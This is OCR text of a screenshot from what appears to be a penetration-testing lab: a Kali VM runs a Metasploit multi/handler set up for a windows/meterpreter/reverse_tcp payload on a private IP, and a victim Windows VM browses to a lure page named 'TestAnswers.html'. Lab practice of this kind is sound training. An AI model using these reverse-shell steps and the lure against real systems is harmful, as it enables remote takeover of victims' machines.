 Kali-Linux-2021 Pentest Project (Payload Ready/Dradis Fixed) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
1:48
Trash
File System
Home
kali@kali: ~/Web
File Actions Edit View Help
kali@kali: ~/Web
File Actions Edit View Help
F #
###
https://metasp
.com
=[ metasploit v6.1.14-dev ]
+ -- --=[ 2180 exploits - 1155 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.154.3
LHOST => 192.168.154.3
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.154.3:4444
Right Ctrl
ProjectStat
Pentest Project Victim (IP Set, Security Down) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
New tab
New tab
chrome-search://local-ntp
stAnswers.html
For qu
192.168.154.3:9000
192.168.154.3:9000/ - Bing Search
192.168.154.3 - 192.168.154.3:9000/TestAnswers.html
Search or enter web address
Type here to search
1:48 AM
4/29/2022
4
Right Ctrl
Type here to search
42°F Clear
1:48 AM
4/29/2022
11